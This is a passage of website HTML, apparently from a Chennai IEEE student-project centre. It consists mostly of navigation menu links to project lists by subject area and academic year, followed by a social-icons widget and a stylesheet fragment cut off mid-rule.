		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 